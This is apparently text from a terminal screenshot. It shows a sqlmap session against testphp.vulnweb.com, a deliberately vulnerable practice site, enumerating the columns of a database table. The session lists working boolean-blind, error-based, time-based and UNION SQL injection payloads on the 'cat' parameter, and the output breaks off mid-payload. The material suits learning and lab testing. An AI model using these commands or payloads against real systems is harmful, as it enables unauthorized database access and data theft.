 hafsa@kali: ~
File Actions Edit View Help
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T categ --columns
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:28:15 /2022-11-06/
[13:28:15] [INFO] resuming back-end DBMS 'mysql'
[13:28:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6165=6165
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b6a6b71,(SELECT (ELT(3487=3487,1))),0x7170786a71),3487)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6a6b71,0x4678494d526b7a554d466a685447574461496a67476367486162666648426150